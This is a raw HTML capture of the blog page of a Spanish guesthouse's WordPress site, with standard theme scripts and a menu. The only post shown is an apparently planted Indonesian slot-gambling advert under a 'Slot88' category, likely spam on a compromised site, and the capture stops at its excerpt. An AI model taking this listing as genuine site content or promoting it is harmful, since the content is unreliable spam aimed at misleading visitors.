

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fincaencinardelasflores.com/blog
body_size: 19071
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
    <title>Blog &#8211; Finca Encinar de las Flores</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fincaencinardelasflores.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed" href="https://www.fincaencinardelasflores.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed de los comentarios" href="https://www.fincaencinardelasflores.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fincaencinardelasflores.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/useanyfont/uaf.css?ver=1677927032' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/style.min.css?ver=1.0.13' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:80px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.24;}.mesmerize-front-page .header-separator .svg-white-bg{fill:#ffffff!important;}.mesmerize-front-page .header-separator path.svg-accent{stroke:rgb(255,140,0)!important;}.mesmerize-front-page .header-separator svg{height:101px!important;}body .header .svg-white-bg{fill:#ffffff!important;}.mesmerize-inner-page .header .svg-accent{stroke:#FF9800!important;}.header-separator svg{height:51px!important;}.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:40%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:100%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.3' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-core-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fincaencinardelasflores.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fincaencinardelasflores.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fincaencinardelasflores.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Fira+Sans+Condensed:wght@100;200;300;500' rel='stylesheet'>        <style data-name="header-gradient-overlay">
            .header .background-overlay {
                background: linear-gradient(135deg , rgba(102,126,234, 0.8) 0%, rgba(118,75,162,0.8) 100%);
            }
        </style>
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 30px;font-style: normal;font-weight: 300;} h1 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 27px;font-style: normal;font-weight: 300;text-decoration: none;} h2 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 40px;font-style: normal;font-weight: 100;} h3 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 38px;font-style: normal;font-weight: 500;} h4 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 33px;font-style: normal;font-weight: 200;} h5 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h6 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 100;} 	</style>
		<style id="page-content-custom-styles">
			</style>
	    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
    </head>

<body class="blog custom-background wp-custom-logo overlap-first-section mesmerize-inner-page">

<div  id="page-top" class="header-top">
		<div class="navigation-bar " >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menufinca-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  custom-mobile-image' style='; background-image:url(&quot;https://www.fincaencinardelasflores.com/wp-content/uploads/2020/04/cropped-DSC_0170-2.jpg&quot;); background-color:#FDFDFD' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Blog        </h1>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
                <div class="header-separator header-separator-bottom header-separator-reverse"><svg preserveAspectRatio="none" viewBox="0 0 1000 100" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <path class="svg-white-bg" d="M1000 27.588v-27.588h-1000v78.709c185.603-24.327 313.804-36.323 384.603-35.986 106.432.506 167.531 21.933 236.417 21.933s183.312-50.088 254.721-55.62c47.265-3.661 88.685 2.523 124.26 18.552z" fill="#000"/>
        <path class="svg-accent" d="M-1.23 87.791c171.627-34.447 300.773-52.658 387.438-54.634 129.998-2.964 166.902 40.422 235.909 40.422s175.29-63.463 246.825-68.994c47.69-3.687 91.633 10.063 131.828 41.25" stroke="#50E3C2" stroke-width="1"/>
    </g>
</svg></div>        </div>
    </div>

    <div class="content blog-page">
        <div class="gridContainer gridContainer content">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
                    <div class="post-list row"  data-no-masonry='1' >
                        <div class="post-list-item col-xs-12 space-bottom col-sm-12 col-md-12" data-masonry-width="col-sm-12.col-md-12">
    <div id="post-7412">
        <div class="post-container">
            <div class="post-inner">
                <div class="row">
                    <div class="col-md-4 thumb-col">
                        <div class="thumb-container">
                                <div class="post-thumbnail">
        <a href="https://www.fincaencinardelasflores.com/permainan-slot-kejuaraan-di-agen-judi-slot-judi-togel" class="post-list-item-thumb ">
                            
                                    <svg class="mesmerize-post-list-item-thumb-placeholder" width="890" height="580" viewBox="0 0 890 580" preserveAspectRatio="none">
                        <rect width="890" height="580" style="fill:#FF9800;"></rect>
                    </svg>
                                    </a>
    </div>
                            </div>
                    </div>
                    <div class="col-md-8 text-left item-content">
                        <div class="list-padding">
                            <h2 class="post-title text-left h3">
                                <a href="https://www.fincaencinardelasflores.com/permainan-slot-kejuaraan-di-agen-judi-slot-judi-togel" rel="bookmark">Permainan Slot Kejuaraan di Agen Judi Slot Judi togel</a>
                            </h2>
                            <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/wadminw" title="Entradas de wadminw" rel="author">wadminw</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/slot88" rel="category tag">Slot88</a></li>
            <li>en 22/12/2025</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
                            <div class="post-excerpt">
